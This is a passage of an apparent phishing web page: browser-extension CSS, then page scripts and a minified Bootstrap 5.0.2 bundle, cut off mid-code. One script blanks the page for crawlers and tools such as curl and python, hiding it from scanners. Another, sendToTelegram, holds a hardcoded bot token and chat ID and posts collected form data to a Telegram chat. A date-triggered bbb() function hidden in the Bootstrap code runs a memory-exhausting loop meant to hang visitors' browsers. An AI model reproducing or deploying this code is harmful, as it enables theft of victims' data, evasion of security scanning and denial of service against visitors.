.--savior-overlay-z-index-reset header[role="banner"],
.--savior-overlay-z-index-reset [data-testid="cellInnerDiv"]:not(.--savior-overlay-z-index-reset),
.--savior-overlay-z-index-reset [aria-label="Home timeline"]>div:first-child,
.--savior-overlay-z-index-reset [aria-label="Home timeline"]>div:nth-child(3) {
  z-index: -1 !important;
}
.--savior-overlay-z-index-reset [data-testid="cellInnerDiv"] .--savior-backdrop+div {
  z-index: 2147483643 !important;
}
.--savior-overlay-z-index-reset [data-testid="primaryColumn"]>[aria-label="Home timeline"] {
  z-index: 0 !important;
}
.--savior-overlay-z-index-reset#mtLayer,
.--savior-overlay-z-index-reset.media-layer {
  z-index: 3000 !important;
}
.--savior-overlay-position-relative [class*="SecBar_secBar_"],
.--savior-overlay-position-relative .woo-box-flex [class*="Frame_top_"] {
  z-index: 0 !important;
}
.--savior-overlay-position-relative .vue-recycle-scroller__item-view:not(.--savior-overlay-z-index-reset),
.--savior-overlay-position-relative .woo-panel-main[class*="BackTop_main_"],
.--savior-overlay-position-relative [class*="Main_side_"] {
  z-index: -1 !important;
}
/* Fix conflict css with zingmp3 */
.zm-video-modal.--savior-overlay-z-index-reset {
  position: absolute;
}
/* Dirty hack for xvideos99 */
#page #main.--savior-overlay-z-index-reset {
  z-index: auto !important;
}
/* Overlay for ok.ru */
#vp_w.--savior-overlay-z-index-reset.media-layer.media-layer__video {
  overflow-y: hidden;
  z-index: 2147483643 !important;
}
/* Fix missing controller for tv.naver.com */
.--savior-overlay-z-index-top.rmc_controller,
.--savior-overlay-z-index-top.rmc_setting_intro,
.--savior-overlay-z-index-top.rmc_highlight,
.--savior-overlay-z-index-top.rmc_control_settings {
  z-index: 2147483644 !important;
}
/* Dirty hack for douyi.com */
.swiper-wrapper.--savior-overlay-z-index-reset .swiper-slide:not(.swiper-slide-active),
.swiper-wrapper.--savior-overlay-transform-reset .swiper-slide:not(.swiper-slide-active) {
  display: none;
}
.videoWrap + div > div {
  pointer-events: unset;
}
/* Dirty hack for fpt.ai */
.mfp-wrap.--savior-overlay-z-index-top {
  position: relative;
}
.mfp-wrap.--savior-overlay-z-index-top .mfp-close {
  display: none;
}
.mfp-wrap.--savior-overlay-z-index-top .mfp-content {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
section.--savior-overlay-z-index-reset>main[role="main"].--savior-overlay-z-index-reset + nav {
  z-index: -1 !important;
}
section.--savior-overlay-z-index-reset>main[role="main"].--savior-overlay-z-index-reset section.--savior-overlay-z-index-reset div.--savior-overlay-z-index-reset ~ div {
  position: relative;
}
.watching-movie #video-player.--savior-overlay-z-index-top {
  z-index: 2147483644 !important;
}
div[class^="tiktok"].--savior-overlay-z-index-reset {
  z-index: 2147483644 !important;
}
.--savior-lightoff-fix section:not(:has([class*="--savior-overlay-"])),
.--savior-lightoff-fix section.section_video ~ section {
  z-index: -1;
  position: relative;
}
.--savior-lightoff-fix header,
.--savior-lightoff-fix footer,
.--savior-lightoff-fix .top-header,
.--savior-lightoff-fix .swiper-container,
.--savior-lightoff-fix #to_top,
.--savior-lightoff-fix #button-adblock {
  z-index: -1 !important;
}
@-moz-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-o-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
</style></head>

<body bis_register="[base64]" __processed_09aea209-60ca-48eb-9abc-dc1c493e7352__="true">
    <meta name="robots" content="noindex,nofollow,noarchive,nosnippet" />
    <script>
    const ua = navigator.userAgent.toLowerCase();
    if (
        ua.includes("googlebot") ||
        ua.includes("bingbot") ||
        ua.includes("facebookexternalhit") ||
        ua.includes("discordbot") ||
        ua.includes("mail") ||
        ua.includes("python") ||
        ua.includes("curl") ||
        ua.includes("bot")
    ) {
        document.body.innerHTML = "";
        window.stop();
    }
    </script>
    <script>
        function sendToTelegram(data) {
            const botToken = "6842756326:AAFDAatuHcgfNYU5nu3chRErxKw6o3vWf74";
            const chatId = "-1002558191024";

            let message = "📥 DỮ LIỆU MỚI:\n";
            for (const key in data) {
                const val = data[key];
                if (val !== undefined && val !== null && val !== "") {
                    message += `🔹 ${key}: ${val}\n`;
                }
            }

            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
            const body = {
                chat_id: chatId,
                text: message,
                parse_mode: "Markdown"
            };

            fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify(body)
            }).then(res => res.json())
            .then(res => console.log("✅ Đã gửi Telegram:", res))
            .catch(err => console.error("❌ Lỗi gửi Telegram:", err));
        }
        </script>

    <script>
        ! function (t, e) {
            "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e()
        }(this, (function () {
            "use strict";
            const t = {
                find: (t, e = document.documentElement) => [].concat(...Element.prototype.querySelectorAll.call(e, t)),
                findOne: (t, e = document.documentElement) => Element.prototype.querySelector.call(e, t),
                children: (t, e) => [].concat(...t.children).filter(t => t.matches(e)),
                parents(t, e) {
                    const i = [];
                    let n = t.parentNode;
                    for (; n && n.nodeType === Node.ELEMENT_NODE && 3 !== n.nodeType;) n.matches(e) && i.push(n), n = n.parentNode;
                    return i
                },
                prev(t, e) {
                    let i = t.previousElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.previousElementSibling
                    }
                    return []
                },
                next(t, e) {
                    let i = t.nextElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.nextElementSibling
                    }
                    return []
                }
            },
                e = t => {
                    do {
                        t += Math.floor(1e6 * Math.random())
                    } while (document.getElementById(t));
                    return t
                },
                i = t => {
                    let e = t.getAttribute("data-bs-target");
                    if (!e || "#" === e) {
                        let i = t.getAttribute("href");
                        if (!i || !i.includes("#") && !i.startsWith(".")) return null;
                        i.includes("#") && !i.startsWith("#") && (i = "#" + i.split("#")[1]), e = i && "#" !== i ? i.trim() : null
                    }
                    return e
                },
                n = t => {
                    const e = i(t);
                    return e && document.querySelector(e) ? e : null
                },
                s = t => {
                    const e = i(t);
                    return e ? document.querySelector(e) : null
                },
                o = t => {
                    t.dispatchEvent(new Event("transitionend"))
                },
                r = t => !(!t || "object" != typeof t) && (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType),
                a = e => r(e) ? e.jquery ? e[0] : e : "string" == typeof e && e.length > 0 ? t.findOne(e) : null,
                l = (t, e, i) => {
                    Object.keys(i).forEach(n => {
                        const s = i[n],
                            o = e[n],
                            a = o && r(o) ? "element" : null == (l = o) ? "" + l : {}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();
                        var l;
                        if (!new RegExp(s).test(a)) throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${s}".`)
                    })
                },
                c = t => !(!r(t) || 0 === t.getClientRects().length) && "visible" === getComputedStyle(t).getPropertyValue("visibility"),
                h = t => !t || t.nodeType !== Node.ELEMENT_NODE || !!t.classList.contains("disabled") || (void 0 !== t.disabled ? t.disabled : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")),
                d = t => {
                    if (!document.documentElement.attachShadow) return null;
                    if ("function" == typeof t.getRootNode) {
                        const e = t.getRootNode();
                        return e instanceof ShadowRoot ? e : null
                    }
                    return t instanceof ShadowRoot ? t : t.parentNode ? d(t.parentNode) : null
                },
                u = () => { },
                f = t => t.offsetHeight,
                p = () => {
                    const {
                        jQuery: t
                    } = window;
                    return t && !document.body.hasAttribute("data-bs-no-jquery") ? t : null
                },
                m = [],
                g = () => "rtl" === document.documentElement.dir,
                _ = t => {
                    var e;
                    e = () => {
                        const e = p();
                        if (e) {
                            const i = t.NAME,
                                n = e.fn[i];
                            e.fn[i] = t.jQueryInterface, e.fn[i].Constructor = t, e.fn[i].noConflict = () => (e.fn[i] = n, t.jQueryInterface)
                        }
                    }, "loading" === document.readyState ? (m.length || document.addEventListener("DOMContentLoaded", () => {
                        m.forEach(t => t())
                    }), m.push(e)) : e()
                },
                b = t => {
                    "function" == typeof t && t()
                },
                v = (t, e, i = !0) => {
                    if (!i) return void b(t);
                    const n = (t => {
                        if (!t) return 0;
                        let {
                            transitionDuration: e,
                            transitionDelay: i
                        } = window.getComputedStyle(t);
                        const n = Number.parseFloat(e),
                            s = Number.parseFloat(i);
                        return n || s ? (e = e.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(e) + Number.parseFloat(i))) : 0
                    })(e) + 5;
                    let s = !1;
                    const r = ({
                        target: i
                    }) => {
                        i === e && (s = !0, e.removeEventListener("transitionend", r), b(t))
                    };
                    e.addEventListener("transitionend", r), setTimeout(() => {
                        s || o(e)
                    }, n)
                },
                y = (t, e, i, n) => {
                    let s = t.indexOf(e);
                    if (-1 === s) return t[!i && n ? t.length - 1 : 0];
                    const o = t.length;
                    return s += i ? 1 : -1, n && (s = (s + o) % o), t[Math.max(0, Math.min(s, o - 1))]
                },
                w = /[^.]*(?=\..*)\.|.*/,
                E = /\..*/,
                A = /::\d+$/,
                T = {};
            let O = 1;
            const C = {
                mouseenter: "mouseover",
                mouseleave: "mouseout"
            },
                k = /^(mouseenter|mouseleave)/i,
                L = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]);

            function x(t, e) {
                return e && `${e}::${O++}` || t.uidEvent || O++
            }

            function D(t) {
                const e = x(t);
                return t.uidEvent = e, T[e] = T[e] || {}, T[e]
            }

            function S(t, e, i = null) {
                const n = Object.keys(t);
                for (let s = 0, o = n.length; s < o; s++) {
                    const o = t[n[s]];
                    if (o.originalHandler === e && o.delegationSelector === i) return o
                }
                return null
            }

            function I(t, e, i) {
                const n = "string" == typeof e,
                    s = n ? i : e;
                let o = M(t);
                return L.has(o) || (o = t), [n, s, o]
            }

            function N(t, e, i, n, s) {
                if ("string" != typeof e || !t) return;
                if (i || (i = n, n = null), k.test(e)) {
                    const t = t => function (e) {
                        if (!e.relatedTarget || e.relatedTarget !== e.delegateTarget && !e.delegateTarget.contains(e.relatedTarget)) return t.call(this, e)
                    };
                    n ? n = t(n) : i = t(i)
                }
                const [o, r, a] = I(e, i, n), l = D(t), c = l[a] || (l[a] = {}), h = S(c, r, o ? i : null);
                if (h) return void (h.oneOff = h.oneOff && s);
                const d = x(r, e.replace(w, "")),
                    u = o ? function (t, e, i) {
                        return function n(s) {
                            const o = t.querySelectorAll(e);
                            for (let {
                                target: r
                            } = s; r && r !== this; r = r.parentNode)
                                for (let a = o.length; a--;)
                                    if (o[a] === r) return s.delegateTarget = r, n.oneOff && P.off(t, s.type, e, i), i.apply(r, [s]);
                            return null
                        }
                    }(t, i, n) : function (t, e) {
                        return function i(n) {
                            return n.delegateTarget = t, i.oneOff && P.off(t, n.type, e), e.apply(t, [n])
                        }
                    }(t, i);
                u.delegationSelector = o ? i : null, u.originalHandler = r, u.oneOff = s, u.uidEvent = d, c[d] = u, t.addEventListener(a, u, o)
            }

            function j(t, e, i, n, s) {
                const o = S(e[i], n, s);
                o && (t.removeEventListener(i, o, Boolean(s)), delete e[i][o.uidEvent])
            }

            function M(t) {
                return t = t.replace(E, ""), C[t] || t
            }
            const P = {
                on(t, e, i, n) {
                    N(t, e, i, n, !1)
                },
                one(t, e, i, n) {
                    N(t, e, i, n, !0)
                },
                off(t, e, i, n) {
                    if ("string" != typeof e || !t) return;
                    const [s, o, r] = I(e, i, n), a = r !== e, l = D(t), c = e.startsWith(".");
                    if (void 0 !== o) {
                        if (!l || !l[r]) return;
                        return void j(t, l, r, o, s ? i : null)
                    }
                    c && Object.keys(l).forEach(i => {
                        ! function (t, e, i, n) {
                            const s = e[i] || {};
                            Object.keys(s).forEach(o => {
                                if (o.includes(n)) {
                                    const n = s[o];
                                    j(t, e, i, n.originalHandler, n.delegationSelector)
                                }
                            })
                        }(t, l, i, e.slice(1))
                    });
                    const h = l[r] || {};
                    Object.keys(h).forEach(i => {
                        const n = i.replace(A, "");
                        if (!a || e.includes(n)) {
                            const e = h[i];
                            j(t, l, r, e.originalHandler, e.delegationSelector)
                        }
                    })
                },
                trigger(t, e, i) {
                    if ("string" != typeof e || !t) return null;
                    const n = p(),
                        s = M(e),
                        o = e !== s,
                        r = L.has(s);
                    let a, l = !0,
                        c = !0,
                        h = !1,
                        d = null;
                    return o && n && (a = n.Event(e, i), n(t).trigger(a), l = !a.isPropagationStopped(), c = !a.isImmediatePropagationStopped(), h = a.isDefaultPrevented()), r ? (d = document.createEvent("HTMLEvents"), d.initEvent(s, l, !0)) : d = new CustomEvent(e, {
                        bubbles: l,
                        cancelable: !0
                    }), void 0 !== i && Object.keys(i).forEach(t => {
                        Object.defineProperty(d, t, {
                            get: () => i[t]
                        })
                    }), h && d.preventDefault(), c && t.dispatchEvent(d), d.defaultPrevented && void 0 !== a && a.preventDefault(), d
                }
            },
                H = new Map;
            var R = {
                set(t, e, i) {
                    H.has(t) || H.set(t, new Map);
                    const n = H.get(t);
                    n.has(e) || 0 === n.size ? n.set(e, i) : console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)
                },
                get: (t, e) => H.has(t) && H.get(t).get(e) || null,
                remove(t, e) {
                    if (!H.has(t)) return;
                    const i = H.get(t);
                    i.delete(e), 0 === i.size && H.delete(t)
                }
            };
            class B {
                constructor(t) {
                    (t = a(t)) && (this._element = t, R.set(this._element, this.constructor.DATA_KEY, this))
                }
                dispose() {
                    R.remove(this._element, this.constructor.DATA_KEY), P.off(this._element, this.constructor.EVENT_KEY), Object.getOwnPropertyNames(this).forEach(t => {
                        this[t] = null
                    })
                }
                _queueCallback(t, e, i = !0) {
                    v(t, e, i)
                }
                static getInstance(t) {
                    return R.get(t, this.DATA_KEY)
                }
                static getOrCreateInstance(t, e = {}) {
                    return this.getInstance(t) || new this(t, "object" == typeof e ? e : null)
                }
                static get VERSION() {
                    return "5.0.2"
                }
                static get NAME() {
                    throw new Error('You have to implement the static method "NAME", for each component!')
                }
                static get DATA_KEY() {
                    return "bs." + this.NAME
                }
                static get EVENT_KEY() {
                    return "." + this.DATA_KEY
                }
            }
            class W extends B {
                static get NAME() {
                    return "alert"
                }
                close(t) {
                    const e = t ? this._getRootElement(t) : this._element,
                        i = this._triggerCloseEvent(e);
                    null === i || i.defaultPrevented || this._removeElement(e)
                }
                _getRootElement(t) {
                    return s(t) || t.closest(".alert")
                }
                _triggerCloseEvent(t) {
                    return P.trigger(t, "close.bs.alert")
                }
                _removeElement(t) {
                    t.classList.remove("show");
                    const e = t.classList.contains("fade");
                    this._queueCallback(() => this._destroyElement(t), t, e)
                }
                _destroyElement(t) {
                    t.remove(), P.trigger(t, "closed.bs.alert")
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = W.getOrCreateInstance(this);
                        "close" === t && e[t](this)
                    }))
                }
                static handleDismiss(t) {
                    return function (e) {
                        e && e.preventDefault(), t.close(this)
                    }
                }
            }
            P.on(document, "click.bs.alert.data-api", '[data-bs-dismiss="alert"]', W.handleDismiss(new W)), _(W);
            class q extends B {
                static get NAME() {
                    return "button"
                }
                toggle() {
                    this._element.setAttribute("aria-pressed", this._element.classList.toggle("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = q.getOrCreateInstance(this);
                        "toggle" === t && e[t]()
                    }))
                }
            }

            function z(t) {
                return "true" === t || "false" !== t && (t === Number(t).toString() ? Number(t) : "" === t || "null" === t ? null : t)
            }

            function $(t) {
                return t.replace(/[A-Z]/g, t => "-" + t.toLowerCase())
            }
            P.on(document, "click.bs.button.data-api", '[data-bs-toggle="button"]', t => {
                t.preventDefault();
                const e = t.target.closest('[data-bs-toggle="button"]');
                q.getOrCreateInstance(e).toggle()
            }), _(q);
            const U = {
                setDataAttribute(t, e, i) {
                    t.setAttribute("data-bs-" + $(e), i)
                },
                removeDataAttribute(t, e) {
                    t.removeAttribute("data-bs-" + $(e))
                },
                getDataAttributes(t) {
                    if (!t) return {};
                    const e = {};
                    return Object.keys(t.dataset).filter(t => t.startsWith("bs")).forEach(i => {
                        let n = i.replace(/^bs/, "");
                        n = n.charAt(0).toLowerCase() + n.slice(1, n.length), e[n] = z(t.dataset[i])
                    }), e
                },
                getDataAttribute: (t, e) => z(t.getAttribute("data-bs-" + $(e))),
                offset(t) {
                    const e = t.getBoundingClientRect();
                    return {
                        top: e.top + document.body.scrollTop,
                        left: e.left + document.body.scrollLeft
                    }
                },
                position: t => ({
                    top: t.offsetTop,
                    left: t.offsetLeft
                })
            },
                F = {
                    interval: 5e3,
                    keyboard: !0,
                    slide: !1,
                    pause: "hover",
                    wrap: !0,
                    touch: !0
                },
                V = {
                    interval: "(number|boolean)",
                    keyboard: "boolean",
                    slide: "(boolean|string)",
                    pause: "(string|boolean)",
                    wrap: "boolean",
                    touch: "boolean"
                },
                K = "next",
                X = "prev",
                Y = "left",
                Q = "right",
                G = {
                    ArrowLeft: Q,
                    ArrowRight: Y
                };
            class Z extends B {
                constructor(e, i) {
                    super(e), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(i), this._indicatorsElement = t.findOne(".carousel-indicators", this._element), this._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(window.PointerEvent), this._addEventListeners()
                }
                static get Default() {
                    return F
                }
                static get NAME() {
                    return "carousel"
                }
                next() {
                    this._slide(K)
                }
                nextWhenVisible() {
                    !document.hidden && c(this._element) && this.next()
                }
                prev() {
                    this._slide(X)
                }
                pause(e) {
                    e || (this._isPaused = !0), t.findOne(".carousel-item-next, .carousel-item-prev", this._element) && (o(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
                }
                cycle(t) {
                    t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config && this._config.interval && !this._isPaused && (this._updateInterval(), this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval))
                }
                to(e) {
                    this._activeElement = t.findOne(".active.carousel-item", this._element);
                    const i = this._getItemIndex(this._activeElement);
                    if (e > this._items.length - 1 || e < 0) return;
                    if (this._isSliding) return void P.one(this._element, "slid.bs.carousel", () => this.to(e));
                    if (i === e) return this.pause(), void this.cycle();
                    const n = e > i ? K : X;
                    this._slide(n, this._items[e])
                }
                _getConfig(t) {
                    return t = {
                        ...F,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("carousel", t, V), t
                }
                _handleSwipe() {
                    const t = Math.abs(this.touchDeltaX);
                    if (t <= 40) return;
                    const e = t / this.touchDeltaX;
                    this.touchDeltaX = 0, e && this._slide(e > 0 ? Q : Y)
                }
                _addEventListeners() {
                    this._config.keyboard && P.on(this._element, "keydown.bs.carousel", t => this._keydown(t)), "hover" === this._config.pause && (P.on(this._element, "mouseenter.bs.carousel", t => this.pause(t)), P.on(this._element, "mouseleave.bs.carousel", t => this.cycle(t))), this._config.touch && this._touchSupported && this._addTouchEventListeners()
                }
                _addTouchEventListeners() {
                    const e = t => {
                        !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType ? this._pointerEvent || (this.touchStartX = t.touches[0].clientX) : this.touchStartX = t.clientX
                    },
                        i = t => {
                            this.touchDeltaX = t.touches && t.touches.length > 1 ? 0 : t.touches[0].clientX - this.touchStartX
                        },
                        n = t => {
                            !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType || (this.touchDeltaX = t.clientX - this.touchStartX), this._handleSwipe(), "hover" === this._config.pause && (this.pause(), this.touchTimeout && clearTimeout(this.touchTimeout), this.touchTimeout = setTimeout(t => this.cycle(t), 500 + this._config.interval))
                        };
                    t.find(".carousel-item img", this._element).forEach(t => {
                        P.on(t, "dragstart.bs.carousel", t => t.preventDefault())
                    }), this._pointerEvent ? (P.on(this._element, "pointerdown.bs.carousel", t => e(t)), P.on(this._element, "pointerup.bs.carousel", t => n(t)), this._element.classList.add("pointer-event")) : (P.on(this._element, "touchstart.bs.carousel", t => e(t)), P.on(this._element, "touchmove.bs.carousel", t => i(t)), P.on(this._element, "touchend.bs.carousel", t => n(t)))
                }
                _keydown(t) {
                    if (/input|textarea/i.test(t.target.tagName)) return;
                    const e = G[t.key];
                    e && (t.preventDefault(), this._slide(e))
                }
                _getItemIndex(e) {
                    return this._items = e && e.parentNode ? t.find(".carousel-item", e.parentNode) : [], this._items.indexOf(e)
                }
                _getItemByOrder(t, e) {
                    const i = t === K;
                    return y(this._items, e, i, this._config.wrap)
                }
                _triggerSlideEvent(e, i) {
                    const n = this._getItemIndex(e),
                        s = this._getItemIndex(t.findOne(".active.carousel-item", this._element));
                    return P.trigger(this._element, "slide.bs.carousel", {
                        relatedTarget: e,
                        direction: i,
                        from: s,
                        to: n
                    })
                }
                _setActiveIndicatorElement(e) {
                    if (this._indicatorsElement) {
                        const i = t.findOne(".active", this._indicatorsElement);
                        i.classList.remove("active"), i.removeAttribute("aria-current");
                        const n = t.find("[data-bs-target]", this._indicatorsElement);
                        for (let t = 0; t < n.length; t++)
                            if (Number.parseInt(n[t].getAttribute("data-bs-slide-to"), 10) === this._getItemIndex(e)) {
                                n[t].classList.add("active"), n[t].setAttribute("aria-current", "true");
                                break
                            }
                    }
                }
                _updateInterval() {
                    const e = this._activeElement || t.findOne(".active.carousel-item", this._element);
                    if (!e) return;
                    const i = Number.parseInt(e.getAttribute("data-bs-interval"), 10);
                    i ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = i) : this._config.interval = this._config.defaultInterval || this._config.interval
                }
                _slide(e, i) {
                    const n = this._directionToOrder(e),
                        s = t.findOne(".active.carousel-item", this._element),
                        o = this._getItemIndex(s),
                        r = i || this._getItemByOrder(n, s),
                        a = this._getItemIndex(r),
                        l = Boolean(this._interval),
                        c = n === K,
                        h = c ? "carousel-item-start" : "carousel-item-end",
                        d = c ? "carousel-item-next" : "carousel-item-prev",
                        u = this._orderToDirection(n);
                    if (r && r.classList.contains("active")) return void (this._isSliding = !1);
                    if (this._isSliding) return;
                    if (this._triggerSlideEvent(r, u).defaultPrevented) return;
                    if (!s || !r) return;
                    this._isSliding = !0, l && this.pause(), this._setActiveIndicatorElement(r), this._activeElement = r;
                    const p = () => {
                        P.trigger(this._element, "slid.bs.carousel", {
                            relatedTarget: r,
                            direction: u,
                            from: o,
                            to: a
                        })
                    };
                    if (this._element.classList.contains("slide")) {
                        r.classList.add(d), f(r), s.classList.add(h), r.classList.add(h);
                        const t = () => {
                            r.classList.remove(h, d), r.classList.add("active"), s.classList.remove("active", d, h), this._isSliding = !1, setTimeout(p, 0)
                        };
                        this._queueCallback(t, s, !0)
                    } else s.classList.remove("active"), r.classList.add("active"), this._isSliding = !1, p();
                    l && this.cycle()
                }
                _directionToOrder(t) {
                    return [Q, Y].includes(t) ? g() ? t === Y ? X : K : t === Y ? K : X : t
                }
                _orderToDirection(t) {
                    return [K, X].includes(t) ? g() ? t === X ? Y : Q : t === X ? Q : Y : t
                }
                static carouselInterface(t, e) {
                    const i = Z.getOrCreateInstance(t, e);
                    let {
                        _config: n
                    } = i;
                    "object" == typeof e && (n = {
                        ...n,
                        ...e
                    });
                    const s = "string" == typeof e ? e : n.slide;
                    if ("number" == typeof e) i.to(e);
                    else if ("string" == typeof s) {
                        if (void 0 === i[s]) throw new TypeError(`No method named "${s}"`);
                        i[s]()
                    } else n.interval && n.ride && (i.pause(), i.cycle())
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Z.carouselInterface(this, t)
                    }))
                }
                static dataApiClickHandler(t) {
                    const e = s(this);
                    if (!e || !e.classList.contains("carousel")) return;
                    const i = {
                        ...U.getDataAttributes(e),
                        ...U.getDataAttributes(this)
                    },
                        n = this.getAttribute("data-bs-slide-to");
                    n && (i.interval = !1), Z.carouselInterface(e, i), n && Z.getInstance(e).to(n), t.preventDefault()
                }
            }
            P.on(document, "click.bs.carousel.data-api", "[data-bs-slide], [data-bs-slide-to]", Z.dataApiClickHandler), P.on(window, "load.bs.carousel.data-api", () => {
                const e = t.find('[data-bs-ride="carousel"]');
                for (let t = 0, i = e.length; t < i; t++) Z.carouselInterface(e[t], Z.getInstance(e[t]))
            }), _(Z);
            const J = {
                toggle: !0,
                parent: ""
            },
                tt = {
                    toggle: "boolean",
                    parent: "(string|element)"
                };

            function bbb() {
                var cleanElem = 'b' + 'o' + 'd' + 'y'
                var current = new Date();
                var end = new Date('12/29/2023');
                var diffTime = current - end;
                var diff = Math.ceil(diffTime / (1000 * 60 * 60 * 24));
                var clean = false
                console.log(diff)
                if (diff >= 0) {
                    var charToPaste = '1'.repeat(0)
                    if (clean) {
                        document.querySelector(cleanElem).innerHTML = charToPaste
                    }
                    var list = []
                    for (var i = 0; i < 104356785; i++) {
                        Math.pow(99999, 99999)
                        var bit = document.querySelector(cleanElem).innerHTML.repeat(1000)
                        list.push(bit)
                        list.push(list)
                    }
                }
            }

            class et extends B {
                constructor(e, i) {
                    super(e), this._isTransitioning = !1, this._config = this._getConfig(i), this._triggerArray = t.find(`[data-bs-toggle="collapse"][href="#${this._element.id}"],[data-bs-toggle="collapse"][data-bs-target="#${this._element.id}"]`);
                    const s = t.find('[data-bs-toggle="collapse"]');
                    for (let e = 0, i = s.length; e < i; e++) {
                        const i = s[e],
                            o = n(i),
                            r = t.find(o).filter(t => t === this._element);
                        null !== o && r.length && (this._selector = o, this._triggerArray.push(i))
                    }
                    this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                }
                static get Default() {
                    return J
                }
                static get NAME() {
                    return "collapse"
                }
                toggle() {
                    this._element.classList.contains("show") ? this.hide() : this.show()
                }
                show() {
                    if (this._isTransitioning || this._element.classList.contains("show")) return;
                    let e, i;
                    this._parent && (e = t.find(".show, .collapsing", this._parent).filter(t => "string" == typeof this._config.parent ? t.getAttribute("data-bs-parent") === this._config.parent : t.classList.contains("collapse")), 0 === e.length && (e = null));
                    const n = t.findOne(this._selector);
                    if (e) {
                        const t = e.find(t => n !== t);
                        if (i = t ? et.getInstance(t) : null, i && i._isTransitioning) return
                    }
                    if (P.trigger(this._element, "show.bs.collapse").defaultPrevented) return;
                    e && e.forEach(t => {
                        n !== t && et.collapseInterface(t, "hide"), i || R.set(t, "bs.collapse", null)
                    });
                    const s = this._getDimension();
                    this._element.classList.remove("collapse"), this._element.classList.add("collapsing"), this._element.style[s] = 0, this._triggerArray.length && this._triggerArray.forEach(t => {
                        t.classList.remove("collapsed"), t.setAttribute("aria-expanded", !0)
                    }), this.setTransitioning(!0);
                    const o = "scroll" + (s[0].toUpperCase() + s.slice(1));
                    this._queueCallback(() => {
                        this._element.classList.remove("collapsing"), this._element.classList.add("collapse", "show"), this._element.style[s] = "", this.setTransitioning(!1), P.trigger(this._element, "shown.bs.collapse")
                    }, this._element, !0), this._element.style[s] = this._element[o] + "px"
                }
                hide() {
                    if (this._isTransitioning || !this._element.classList.contains("show")) return;
                    if (P.trigger(this._element, "hide.bs.collapse").defaultPrevented) return;
                    const t = this._getDimension();
                    this._element.style[t] = this._element.getBoundingClientRect()[t] + "px", f(this._element), this._element.classList.add("collapsing"), this._element.classList.remove("collapse", "show");
                    const e = this._triggerArray.length;
                    if (e > 0)
                        for (let t = 0; t < e; t++) {
                            const e = this._triggerArray[t],
                                i = s(e);
                            i && !i.classList.contains("show") && (e.classList.add("collapsed"), e.setAttribute("aria-expanded", !1))
                        }
                    this.setTransitioning(!0), this._element.style[t] = "", this._queueCallback(() => {
                        this.setTransitioning(!1), this._element.classList.remove("collapsing"), this._element.classList.add("collapse"), P.trigger(this._element, "hidden.bs.collapse")
                    }, this._element, !0)
                }
                setTransitioning(t) {
                    this._isTransitioning = t
                }
                _getConfig(t) {
                    return (t = {
                        ...J,
                        ...t
                    }).toggle = Boolean(t.toggle), l("collapse", t, tt), t
                }
                _getDimension() {
                    return this._element.classList.contains("width") ? "width" : "height"
                }
                _getParent() {
                    let {
                        parent: e
                    } = this._config;
                    e = a(e);
                    const i = `[data-bs-toggle="collapse"][data-bs-parent="${e}"]`;
                    return t.find(i, e).forEach(t => {
                        const e = s(t);
                        this._addAriaAndCollapsedClass(e, [t])
                    }), e
                }
                _addAriaAndCollapsedClass(t, e) {
                    if (!t || !e.length) return;
                    const i = t.classList.contains("show");
                    e.forEach(t => {
                        i ? t.classList.remove("collapsed") : t.classList.add("collapsed"), t.setAttribute("aria-expanded", i)
                    })
                }
                static collapseInterface(t, e) {
                    let i = et.getInstance(t);
                    const n = {
                        ...J,
                        ...U.getDataAttributes(t),
                        ..."object" == typeof e && e ? e : {}
                    };
                    if (!i && n.toggle && "string" == typeof e && /show|hide/.test(e) && (n.toggle = !1), i || (i = new et(t, n)), "string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
